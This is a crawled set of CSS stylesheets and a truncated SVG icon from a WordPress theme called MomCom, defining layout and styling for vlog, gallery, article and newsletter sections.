.vlog_overly_content h4 {
	color: #fff;
	font-family: 'PTSerif-Regular';
	margin: 0 0 10px;
	padding: 0;
	line-height: 1.2;
	font-size: 18px
}
.vlog_overly_content span {
	color: #fff;
	font-family: 'FuturaPT-Medium';
	font-size: 12px;
	line-height: 1.1;
	display: block;
	font-weight: 500
}
.vlog_overly_slider {
	margin-bottom: 50px
}
.video_box {
	display: block;
	position: relative;
	text-decoration: none!important;
	margin-bottom: 40px
}
.video_box:hover .video_box_image img {
	-webkit-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-moz-transform: scale(1.05);
	transform: scale(1.05)
}
.video_box_image {
	width: 100%;
	overflow: hidden;
	height: 175px;
	margin-bottom: 15px;
	position: relative
}
.video_box_image:after {
	content: '';
	width: 40px;
	height: 40px;
	background-image: url(../images/vlog/play.svg);
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center;
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	z-index: 5;
	margin: auto
}
.video_box_image img {
	width: 100%;
	height: 100%;
	display: block;
	margin: 0;
	padding: 0;
	-webkit-transform-origin: center;
	transform-origin: center;
	-o-object-position: center center;
	object-position: center center;
	-o-object-fit: cover;
	object-fit: cover;
	position: relative;
	z-index: 1;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	transform: scale(1)
}
.video_box_text h3 {
	font-family: 'PTSerif-Bold';
	font-size: 17px;
	margin: 0 0 10px;
	color: #000;
	line-height: 1.2;
	letter-spacing: .01em;
	text-align: left;
	font-weight: 600;
	display: block;
	position: relative;
	top: 0
}
.video_box_text span {
	color: #878787;
	font-family: 'FuturaPT-Book';
	font-size: 12px;
	line-height: 1.1;
	display: block;
	font-weight: 400;
	margin: 0
}
.section_box {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-bottom: 50px
}
.section_box .article-section {
	-ms-flex: 0 0 calc(100% - 300px);
	flex: 0 0 calc(100% - 300px);
	max-width: calc(100% - 300px);
	margin: 0;
	padding-right: 60px
}
.section_box .article-section article {
	width: 100%;
	border: none;
	position: relative
}
.section_box .article-section article:after {
	content: '';
	width: 1px;
	height: 100%;
	position: absolute;
	right: -20px;
	top: 0;
	background-color: #E9E9E9
}
.advert_300x600.advert h2 {
	text-align: center;
	font-size: 32px;
	padding: 0 15px;
	margin: 0 auto;
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%)
}
.advert_300x600 {
	-ms-flex: 0 0 300px;
	flex: 0 0 300px;
	max-width: 300px;
	background: none
}
.adv_box {
	width: 300px;
	height: 600px;
	margin-bottom: 5px;
	position: relative;
	background: #E8E8E8
}
.common_ul {
	margin: 0;
	padding: 0;
	list-style: none
}
.recent_video_tab ul {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: start;
	justify-content: flex-start
}
.recent_video_tab li {
	font-family: 'FuturaPT-Demi';
	font-size: 15px;
	line-height: 1.1;
	color: #000;
	text-align: center;
	padding: 5px 20px;
	border: 1px solid #000;
	margin-left: 10px;
	cursor: pointer;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out
}
.recent_video_tab li.active,
.recent_video_tab li:hover {
	border-color: #E12CE1;
	color: #E12CE1
}
.secondary_title {
	font-family: 'FuturaPT-Demi';
	font-size: 20px;
	letter-spacing: 3.2px;
	color: #1D1D1D;
	margin: 0 0 25px;
	text-transform: uppercase;
	line-height: 1.1
}
.recent_video .secondary_title {
	margin-bottom: 0
}
.recent_video {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 40px
}
.gallery_box_list {
	position: relative;
	width: 100%
}
.gallery_box_list li {
	position: absolute;
	height: 0;
	overflow: hidden;
	pointer-events: none;
	width: 0
}
.gallery_box_list li:nth-of-type(1) {
	position: relative;
	width: 100%;
	height: auto;
	pointer-events: all;
	padding-right: 10px;
	padding-bottom: 10px
}
.gallery_box_list li:nth-of-type(1) a {
	width: 100%;
	height: 280px;
	display: block;
	cursor: pointer;
	position: relative;
	z-index: 5
}
.gallery_box_list li:nth-of-type(1) a:after {
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	left: 5px;
	top: 5px;
	background: #e5e5e5;
	z-index: 4;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	-webkit-transform: translate(-5px, -5px);
	-ms-transform: translate(-5px, -5px);
	-moz-transform: translate(-5px, -5px);
	transform: translate(-5px, -5px)
}
.gallery_box_list li:nth-of-type(1) a:before {
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	left: 10px;
	top: 10px;
	background: #F1F1F1;
	z-index: 3;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	-webkit-transform: translate(-10px, -10px);
	-ms-transform: translate(-10px, -10px);
	-moz-transform: translate(-10px, -10px);
	transform: translate(-10px, -10px)
}
.gallery_box_list li:nth-of-type(1) a img {
	width: 100%;
	height: 100%;
	display: block;
	margin: 0;
	padding: 0;
	-webkit-transform-origin: center;
	transform-origin: center;
	-o-object-position: center center;
	object-position: center center;
	-o-object-fit: cover;
	object-fit: cover;
	position: relative;
	z-index: 5;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	transform: scale(1)
}
.gallery_box:hover .gallery_box_list li:nth-of-type(1) a:before {
	-webkit-transform: translate(5px, 5px);
	-ms-transform: translate(5px, 5px);
	-moz-transform: translate(5px, 5px);
	transform: translate(5px, 5px)
}
.gallery_box:hover .gallery_box_list li:nth-of-type(1) a:after {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	transform: translate(0, 0)
}
.gallery_box {
	position: relative;
	margin-bottom: 10px
}
.gallery_box_text {
	position: absolute;
	left: 0;
	top: 0;
	width: calc(100% - 10px);
	height: calc(100% - 10px);
	background-color: rgba(0, 0, 0, .5);
	z-index: 10;
	pointer-events: none;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 0.6s ease-in-out;
	-moz-transition: all 0.6s ease-in-out;
	-o-transition: all 0.6s ease-in-out;
	-ms-transition: all 0.6s ease-in-out;
	transition: all 0.6s ease-in-out;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: center;
	justify-content: center
}
.gallery_box_text p {
	margin: 0;
	font-family: 'FuturaPT-Medium';
	font-size: 16px;
	color: #fff;
	letter-spacing: 0;
	position: relative;
	padding: 0 0 5px
}
.gallery_box_text p:after {
	content: '';
	width: 100%;
	height: 2px;
	position: absolute;
	left: 0;
	bottom: 0;
	background-color: #E12CE1
}
.gallery_box:hover .gallery_box_text {
	opacity: 1;
	visibility: visible
}
.gallery_box_title {
	font-family: 'PTSerif-Bold';
	font-size: 18px;
	color: #000;
	line-height: 1.2;
	margin: 0 0 0
}
.gallery_box_main {
	margin-bottom: 40px
}
.logo_main,
.search_main,
.mobile_show,
.hamburger {
	display: none
}
img {
	max-width: 100%
}
.container_main {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-top: 80px
}
.container_left {
	-ms-flex: 0 0 calc(100% - 350px);
	flex: 0 0 calc(100% - 350px);
	max-width: calc(100% - 350px);
	padding-right: 30px;
	position: relative
}
.container_left:after {
	content: '';
	width: 1px;
	height: 100%;
	position: absolute;
	right: -10px;
	top: 0;
	background-color: #E9E9E9
}
.container_right {
	-ms-flex: 0 0 350px;
	flex: 0 0 350px;
	max-width: 350px;
	padding-left: 30px;
	padding-bottom: 20px
}
.container_left article {
	width: 100%;
	position: relative;
	padding: 0;
	border: none
}
.container_right .right-section {
	float: none;
	margin: 0 auto;
	margin-right: 0
}
.container_main hr {
	width: 100%!important;
	right: 0
}
.article-one {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-bottom: 50px;
	margin-top: 0
}
.container_main .article-one hr {
	margin-top: 50px!important;
	margin-bottom: 0!important
}
.article-one>a:nth-of-type(1) {
	display: block;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%
}
.article-one .by-line {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%
}
.article-img {
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%
}
.article-img>a {
	display: block;
	overflow: hidden
}
.article-img>a img {
	width: 100%;
	height: 100%;
	display: block;
	margin: 0;
	padding: 0;
	-webkit-transform-origin: center;
	transform-origin: center;
	-o-object-position: center center;
	object-position: center center;
	-o-object-fit: cover;
	object-fit: cover
}
.article-content {
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%;
	float: none;
	width: 100%;
	bottom: 0;
	margin-right: 0;
	padding-left: 30px;
	padding-right: 10px
}
.article-content p {
    	text-align: justify;
    }
.news-events-item>a:nth-of-type(1) {
	display: block;
	overflow: hidden;
	height: 180px
}
.news-events-item>a:nth-of-type(1) img {
	width: 100%;
	height: 100%;
	display: block;
	margin: 0;
	padding: 0;
	-webkit-transform-origin: center;
	transform-origin: center;
	-o-object-position: center center;
	object-position: center center;
	-o-object-fit: cover;
	object-fit: cover
}
.news_letter_form {
	display: block;
	width: 550px;
	margin: 0 auto;
	max-width: 100%;
	position: relative;
	z-index: 10
}
.news_letter_section_main {
	position: relative;
	overflow: hidden;
	margin-top: 70px
}
.news_letter_section_main:before {
	content: '';
	width: calc((100% - 550px) / 2.5);
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
	background-image: url(../images/newsletter-image.svg);
	background-position: top right;
	background-repeat: no-repeat;
	background-size: contain
}
.news_letter_section_main:after {
	content: '';
	width: calc((100% - 550px) / 2.5);
	height: 100%;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 1;
	background-image: url(../images/newsletter-img-2.svg);
	background-position: top right;
	background-repeat: no-repeat;
	background-size: contain
}
.news_letter_section_main .newsletter {
	margin-top: 0
}
#vlog_overly {
	margin-bottom: 20px
}
.owl_dots .owl-dots .owl-dot.active {
	background-color: #e12ce1
}
.owl_dots .owl-dots {
	text-align: center;
	margin-top: 25px
}
.owl_dots .owl-dots .owl-dot {
	display: inline-block;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	margin: 0 3px;
	background-color: #eaeaea;
	outline: none!important;
	box-shadow: none!important
}
.recent_video_tab_container {
	margin-top: 50px
}
.recent_video_tab_container .secondary_title {
	margin-bottom: 20px
}
.recent_video_tab_container .recent_video_tab li {
	margin-left: 0;
	margin-right: 10px;
	margin-bottom: 10px
}
@media (min-width: 650px) {
	.must_read_article_slider.owl-carousel .owl-stage {
		width: 100%!important;
		transform: translate3d(0, 0, 0)!important
	}
}
@media (max-width: 1300px) {
	.container {
		margin: auto;
		padding: 0 15px;
		max-width: 1140px
	}
	.navbar-nav .nav-link {
		font-size: 13px;
		font-weight: 300
	}
	.recent_video {
		margin-top: 50px
	}
}
@media (max-width: 1200px) {
	.nav-item {
		margin-right: 10px
	}
	.navbar-expand-lg .navbar-nav .nav-link {
		padding-right: 3px;
		padding-left: 3px
	}
	.home_owl_top_slider .owl-dots {
		text-align: center;
		margin-top: 25px
	}
	.home_owl_top_slider .owl-dots .owl-dot {
		display: inline-block;
		width: 12px;
		height: 12px;
		border-radius: 50%;
		margin: 0 3px;
		background-color: #eaeaea;
		outline: none!important;
		box-shadow: none!important
	}
	.home_owl_top_slider .owl-dots .owl-dot.active {
		background-color: #e12ce1
	}
}
@media (max-width: 992px) {
	.menu_main {
		position: fixed;
		left: 0;
		bottom: 0;
		background: #fff;
		width: 100%;
		height: calc(100vh - 85px);
		z-index: 99;
		padding: 50px 30px;
		overflow: hidden;
		overflow-y: AUTO;
		opacity: 0;
		visibility: hidden;
		pointer-events: none;
		-webkit-transition: all 0.3s ease-in-out;
		-moz-transition: all 0.3s ease-in-out;
		-o-transition: all 0.3s ease-in-out;
		-ms-transition: all 0.3s ease-in-out;
		transition: all 0.3s ease-in-out
	}
	.menu_main.active {
		opacity: 1;
		visibility: visible;
		pointer-events: all
	}
	.menu-header_menu-container {
		display: block;
		width: 100%
	}
	.dropdown-menu {
		padding: 0;
		border: none
	}
	#menu-header_menu .dropdown .dropdown-menu {
		padding: 0
	}
	.menu_mobile_display {
		display: none
	}
	.mobile_header_main {
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}
	.hamburger_menu,
	.search_main,
	.logo_main {
		display: block
	}
	.navbar {
		margin-top: 0;
		background-color: #fff!important;
		height: auto;
		width: 100%
	}
	.logo {
		top: 0
	}
	.logo_main a {
		display: block;
		width: 100%
	}
	.logo_main {
		width: 220px
	}
	.search_bar {
		position: relative;
		top: 0;
		width: 100%;
		height: 40px;
		border: .5px solid #707070;
		padding: 0 15px;
		font-size: 14px;
		float: none;
		line-height: 1.1;
		-ms-flex: 0 0 calc(100% - 40px);
		flex: 0 0 calc(100% - 40px);
		max-width: calc(100% - 40px)
	}
	.search_main>form {
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}
	.search_icon {
		top: 0;
		left: 0!important;
		position: relative;
		-ms-flex: 0 0 40px;
		flex: 0 0 40px;
		max-width: 40px;
		padding: 0
	}
	.hamburger {
		position: relative;
		width: 34px;
		height: 16px;
		cursor: pointer;
		z-index: 100;
		display: block
	}
	.hamburger span {
		position: absolute;
		left: 0;
		height: 2px;
		width: 100%;
		background-color: #7a6234;
		-webkit-transition: all 0.3s ease-in-out;
		-moz-transition: all 0.3s ease-in-out;
		-o-transition: all 0.3s ease-in-out;
		-ms-transition: all 0.3s ease-in-out;
		transition: all 0.3s ease-in-out;
		-webkit-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		transform: rotate(0deg);
		opacity: 1;
		visibility: visible
	}
	.hamburger span:nth-of-type(1) {
		top: 0
	}
	.hamburger span:nth-of-type(2) {
		top: 7px
	}
	.hamburger span:nth-of-type(3) {
		top: 14px
	}
	.hamburger.active span:nth-of-type(1) {
		-webkit-transform: rotate(-45deg);
		-ms-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		transform: rotate(-45deg);
		top: 7px
	}
	.hamburger.active span:nth-of-type(2) {
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		transform: rotate(45deg);
		top: 7px
	}
	.hamburger.active span:nth-of-type(3) {
		opacity: 0;
		visibility: hidden
	}
	.hamburger.active:hover span:nth-of-type(1) {
		width: 100%
	}
	.hamburger.active:hover span:nth-of-type(2) {
		width: 100%
	}
	.hamburger.active:hover span:nth-of-type(3) {
		width: 100%
	}
	.hamburger:hover span:nth-of-type(1) {
		width: 90%
	}
	.hamburger:hover span:nth-of-type(2) {
		width: 70%
	}
	.hamburger:hover span:nth-of-type(3) {
		width: 50%
	}
	.logo_main {
		-ms-flex: 0 0 220px;
		flex: 0 0 220px;
		max-width: 220px;
		position: relative;
		z-index: 100
	}
	.hamburger {
		-ms-flex: 0 0 34px;
		flex: 0 0 34px;
		max-width: 34px;
		z-index: 100;
		display: block
	}
	.search_main {
		-ms-flex: 0 0 calc(100% - 260px);
		flex: 0 0 calc(100% - 260px);
		max-width: calc(100% - 260px);
		padding: 0 50px
	}
	.overflow_hidden {
		overflow: hidden
	}
	.item-heading {
		font-size: 14px;
		line-height: 1.4;
		padding: 30px 15px 5px
	}
	.divider {
		padding: 15px 50px
	}
	.article-one h2 {
		font-size: 25px
	}
	.article-img {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		margin-bottom: 10px
	}
	.article-content {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		padding-left: 0;
		padding-right: 0
	}
	.article-content p {
    	text-align: justify;
    }
	.container_main {
		margin-top: 40px
	}
	.article-title {
		font-size: 30px
	}
	.subhead {
		font-size: 22px
	}
}
@media (max-width: 769px) {
	.logo_main {
		-ms-flex: 0 0 180px;
		flex: 0 0 180px;
		max-width: 180px
	}
	.mobile_header_main {
		position: relative;
		padding-bottom: 70px
	}
	.search_main {
		position: absolute;
		left: 0;
		right: 0;
		bottom: 0;
		width: 100%;
		display: block;
		-ms-flex: 0 0 calc(100% - 260px);
		flex: 0 0 100%;
		max-width: 100%;
		padding: 0
	}
	.display-item>a {
		display: block;
		width: 100%
	}
	.display-item>a img {
		width: 100%;
		display: block;
		margin: 0;
		padding: 0;
		-webkit-transform-origin: center;
		transform-origin: center;
		-o-object-position: center center;
		object-position: center center;
		-o-object-fit: contain;
		object-fit: contain
	}
	.footer-links a {
		font-size: 13px
	}
	#toTop {
		right: 15px!important;
		bottom: 20px!important
	}
	#toTop img {
		width: 25px
	}
	.navbar-nav .nav-link {
		font-size: 16px
	}
	#menu-header_menu .dropdown .dropdown-menu li a {
		font-size: 16px;
		padding: 5px 0
	}
}
@media (max-width: 650px) {
	.container_left {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		padding-right: 0
	}
	.container_right {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		padding-left: 0;
		padding-bottom: 20px
	}
	.container_left:after {
		display: none
	}
	.copyright {
		margin-bottom: 20px;
		margin-top: 20px;
		font-size: 11px
	}
	.container_right .right-section {
		margin: 0 auto;
		width: 100%
	}
	.container_right .right-section .ad_image {
		width: 300px;
		margin: 0 auto;
		display: block
	}
	h2 {
		font-size: 24px
	}
	.menu-footer_catemenu-container,
	.menu-footer_about_menu-container {
		margin-bottom: 40px
	}
	#menu-footer_catemenu:before,
	#menu-footer_catemenu:after {
		content: '';
		width: 100%;
		display: table
	}
	.article-one h2 {
		font-size: 20px
	}
	.connect-with-us {
		margin-top: 0
	}
	.video_box_image_colom {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}
	.article-content p {
    	text-align: justify;
    }
}
@media (max-width: 576px) {
	.display-item>a:nth-of-type(1) {
		overflow: hidden;
		height: auto
	}
	.display-item>a:nth-of-type(1) img {
		-o-object-fit: cover;
		object-fit: cover;
		height: 100%
	}
	.display-section {
		margin-top: 25px
	}
	.article-content p {
    	text-align: justify;
    }
}


--- FILE ---
content_type: text/css
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/css/developer-style.css?ver=5.8.12
body_size: 1897
content:
#loader-wrapper .loader-icon{height:150px;left:50%;margin:-75px 0 0 -50px;position:absolute;top:50%;width:120px;text-align:center}#loader-wrapper .loader-icon img{width:100%}#loader-wrapper{background:rgba(255,255,255,1);height:100%;left:0;position:fixed;top:0;width:100%;z-index:999999999999!important}#loader{display:block}#toTop{border-radius:0;bottom:50px;cursor:pointer;display:none;position:fixed;right:40px;z-index:999999}.nav-item{margin-right:20px;letter-spacing:0}header .current_page_item a{color:#E12CE1;border-bottom:#E12CE1 3px solid}header h3 a{color:red;text-decoration:none}header h3 a:hover{color:red;text-decoration:none}.social-media img{margin-right:18px;width:22px}.coming{padding:150px 0;text-align:center}#menu-header_menu .nav-link{text-transform:uppercase}#menu-header_menu .dropdown .dropdown-menu{margin:0;padding:10px 15px;border-radius:0}#menu-header_menu .dropdown .dropdown-menu li{margin:0}#menu-header_menu .dropdown .dropdown-menu li a{text-transform:capitalize;font-size:15px;padding:8px 15px;font-family:FuturaPT-Book}.footer{padding-top:60px}.footer ul.footer-links{margin:20px 0 0 0;padding:0;list-style:none}.footer ul.footer-links.col_2 li{width:50%;float:left}.contact-us .submit-btn{border:1px solid #E12CE1!important;background:#E12CE1;font-family:'FuturaPT-Bold'!important;font-size:16px!important;color:#fff;text-align:center;padding:9px 54px!important;margin-top:20px!important;cursor:pointer;margin-bottom:0;height:auto!important;width:auto!important}.wpcf7-not-valid{border:#f5c6cb 1px solid!important;background:#fff5f6}.wpcf7-not-valid-tip{display:none!important}div.wpcf7-mail-sent-ok{border:#c3e6cb 1px solid;background:#d4edda;padding:10px;margin:0px!important;text-align:center;border-radius:5px;font-size:15px;color:#155724}div.wpcf7-validation-errors{border:#f5c6cb 1px solid;background:#f8d7da;padding:10px;margin:0px!important;text-align:center;border-radius:5px;font-size:15px;color:#721c24}div.wpcf7-mail-sent-ng{border:#f5c6cb 1px solid;background:#f8d7da;padding:10px;margin:0px!important;text-align:center;border-radius:5px;font-size:15px;color:#721c24}.emaillist label{font-family:'PTSerif-Regular';color:#1C1A1A;font-size:12px;margin-top:0}.emaillist p input{position:relative;bottom:0;width:13px;height:13px;border:1px solid #1C1A1A;border-radius:0;margin-right:10px;margin-top:0}.es-field-wrap{margin-bottom:0}.es_spinner_image{float:none}.emaillist .es_subscription_form_submit{border:1px solid #E12CE1!important;background:#E12CE1;font-family:'FuturaPT-Bold'!important;font-size:16px!important;color:#fff;text-align:center;padding:9px 54px!important;margin-top:20px!important;cursor:pointer;margin-bottom:0;height:auto!important;width:auto!important}.newsletter{padding-bottom:70px}.vlog-area{margin:50px 0;padding:0}.vlog-area .video-box{margin:0 0 30px 0;background:#fff;padding:15px;-webkit-box-shadow:0 0 15px 0 rgba(173,173,173,.5);-moz-box-shadow:0 0 15px 0 rgba(173,173,173,.5);box-shadow:0 0 15px 0 rgba(173,173,173,.5)}.vlog-area .video-box iframe{width:100%;height:218px}.vlog-area .video-box .cate-name{display:inline-block;background:#E12CE1;font-family:'FuturaPT-Medium';font-size:15px;letter-spacing:2.4px;color:#fff;padding:5px 12px;margin-bottom:10px}.vlog-area .video-box h2{font-family:'PTSerif-Regular';color:#1C1A1A;font-size:24px;margin:0 0 10px 0}.vlog-area .video-box p{font-family:'FuturaPT-Light';font-size:20px;line-height:26px;margin:0 0 20px 0}.side-article-content{font-family:'PTSerif-Bold';font-size:16px;position:relative;bottom:0;display:block;height:86px;margin:0;line-height:28px}.search_icon{background:none;left:188px}h2.screen-reader-text{display:none}a.more-link{display:none}.pagination_sec .pagination{display:block;background-color:transparent}.pagination_sec{margin:0 0 30px;padding:0 0 8px;text-align:center;width:100%}.pagination_sec{margin:0;padding:0;width:100%}.pagination_sec .page-numbers::before{content:none}.pagination_sec .page-numbers::after{content:none}.pagination_sec .pagination .prev,.pagination_sec .pagination .next{display:inline!important;height:45px;width:60px;padding:7px 12px!important}.pagination_sec .page-numbers{-moz-user-select:none;background-color:#fff;border:#000 1px solid;color:#000;cursor:pointer;display:inline-block;font-family:"Noto Sans",sans-serif;font-size:14px;font-weight:400;line-height:1.42857;padding:6px 12px;text-align:center;text-decoration:none;white-space:nowrap;position:relative}.pagination_sec a:hover,.pagination_sec .current{background:#e2b354 none repeat scroll 0 0!important;color:#fff!important;border:#e2b354 1px solid}.pagination_sec a.prav{background:rgba(0,0,0,0) none repeat scroll 0 0;color:#959595;text-transform:uppercase}.pagination_sec a.prav:hover{background:rgba(0,0,0,0) none repeat scroll 0 0;color:#401b00}.next.page-numbers:hover,.prev.page-numbers:hover{background:#e2b354 none repeat scroll 0 0!important;border:#e2b354 1px solid}.screen-reader-text{display:none}a{color:#000}a:hover{color:#000;text-decoration:none}.breadcrumb a{color:#ABABAB}.pink-bg a{color:#fff}.right-section{width:300px;float:right}.news-events-item:last-child{margin-left:100px;width:300px}.image_gallery_slider{position:relative;margin-bottom:23px}.image_gallery_slider .owl-dots{position:absolute;bottom:-30px;width:100%;height:10px;text-align:center}.image_gallery_slider .owl-dots .owl-dot{background:#bbb;width:10px;height:10px;margin:0 5px;border-radius:50%}.image_gallery_slider .owl-dots .owl-dot.active{background:#E12CE1}.whats-new img,.most-viewed-articles img,.latest-articles img{width:86px}.side-article-item{margin-top:0;margin-bottom:15px}.tag-items:hover a{color:#fff}.article-detail-section .alignleft{float:left;margin:0 15px 15px 0}.article-detail-section .alignright{float:right;margin:0 0 15px 15px}.article-detail-section .post-img{width:100%}.article-detail-section .post-img img{width:100%}.article-detail-section a{color:#E12CE1}.article-detail-section .pink-bg a{color:#fff}.sponsored_business_slider .owl-prev{position:absolute;left:-20px;top:22%}.sponsored_business_slider .owl-next{position:absolute;right:-20px;top:22%}.sponsored_business_slider .owl-nav i{background:#fff;border:#dfdfdf 1px solid;width:40px;height:40px;line-height:40px;border-radius:50%}.sponsored_business_slider_2 .owl-prev{position:absolute;left:-20px;top:22%}.sponsored_business_slider_2 .owl-next{position:absolute;right:-20px;top:22%}.sponsored_business_slider_2 .owl-nav i{background:#fff;border:#dfdfdf 1px solid;width:40px;height:40px;line-height:40px;border-radius:50%}.wpd-form-head{display:none!important}.wpdiscuz_top_clearing{display:none!important}.comments-area #respond{display:none!important}.comments-area{margin-top:10px!important}

--- FILE ---
content_type: text/css
request_url: https://momcomindia.info/wp-content/themes/momcom/style.css?ver=5.8.12
body_size: 354
content:
/*
 Theme Name:   MomCom 
 Description:  MomCom based on twentyfifteen theme
 Author:       Next generation Technologies
 Author URI:   http://nextgenerationtechnologies.in/
 Template:     twentyfifteen
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  twentyfifteen
*/





h2.screen-reader-text{display:none;}
.article-content p {
    	text-align: justify;
    }

--- FILE ---
content_type: image/svg+xml
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/images/youtube_icon.svg
body_size: 1414
content:
<svg xmlns="http://www.w3.org/2000/svg" width="33.404" height="18.527" viewBox="0 0 33.404 18.527"><defs><style>.a{fill:#fff;}.a,.b{fill-rule:evenodd;}.b,.c{fill:red;}</style></defs><g transform="translate(-1072 -18.081)"><g transform="translate(-30)"><path class="a" d="M212.533,107.82l-3.143-1.942v7.766l3.142-1.942,3.143-1.942Zm0,0" transform="translate(903.243 -82.414)"/><path class="b" d="M20.1,14.87l3.143,1.942,3.143,1.942-3.143,1.942L20.1,22.636V14.87Zm-9.931,8.3c.266,2.545,1.288,3.561,3.356,3.883a87.993,87.993,0,0,0,17.884,0c2.068-.323,3.09-1.338,3.356-3.883a49.949,49.949,0,0,0,0-8.826c-.266-2.545-1.288-3.561-3.356-3.883a87.993,87.993,0,0,0-17.884,0c-2.068.323-3.09,1.338-3.356,3.883a49.988,49.988,0,0,0,0,8.826Zm0,0" transform="translate(1093.534 8.595)"/><path d="M16.75,23.312c-1.193.04-2.455.061-3.75.061a67.464,67.464,0,0,1-8.864-.449c-1.929-.3-2.7-1.2-2.929-3.434a49.667,49.667,0,0,1,0-8.721c.234-2.235,1-3.133,2.929-3.434.313-.049.681-.1,1.094-.138a.508.508,0,1,0-.1-1.01c-.43.045-.815.093-1.146.145A4.222,4.222,0,0,0,1.326,7.6,5.219,5.219,0,0,0,.2,10.663,50.879,50.879,0,0,0,.2,19.6a5.22,5.22,0,0,0,1.129,3.061A4.221,4.221,0,0,0,3.98,23.927a68.372,68.372,0,0,0,9.02.462c1.307,0,2.58-.021,3.784-.061a.508.508,0,0,0-.034-1.015Zm0,0" transform="translate(1102 12.219)"/><path d="M188.893,4.794a5.222,5.222,0,0,0-1.129-3.061A4.222,4.222,0,0,0,185.11.462,68.376,68.376,0,0,0,176.089,0c-1.307,0-2.58.021-3.784.061a.508.508,0,1,0,.034,1.015c1.193-.04,2.455-.061,3.75-.061a67.471,67.471,0,0,1,8.864.449c1.929.3,2.7,1.2,2.929,3.434a49.628,49.628,0,0,1,0,8.721c-.234,2.235-1,3.133-2.929,3.434-.313.049-.681.1-1.094.138a.508.508,0,0,0,.052,1.013l.053,0c.43-.045.815-.093,1.146-.145a4.223,4.223,0,0,0,2.654-1.271,5.222,5.222,0,0,0,1.129-3.061,50.881,50.881,0,0,0,0-8.932Zm0,0" transform="translate(938.911 18.088)"/><path d="M206.451,99.834l-6.285-3.883a.508.508,0,0,0-.775.432v7.766a.508.508,0,0,0,.775.432l6.285-3.883a.508.508,0,0,0,0-.864Zm-6.044,3.4V97.293l4.811,2.972Zm0,0" transform="translate(912.734 -72.918)"/><path d="M132.356,4.048h.034a.508.508,0,0,0-.068-1.014h0a.508.508,0,0,0,.034,1.015Zm0,0" transform="translate(976.847 15.21)"/><path d="M360.619,341.663a.508.508,0,0,0,.033,1.014h.035a.508.508,0,0,0-.068-1.013Zm0,0" transform="translate(760.144 -306.224)"/></g><path class="c" 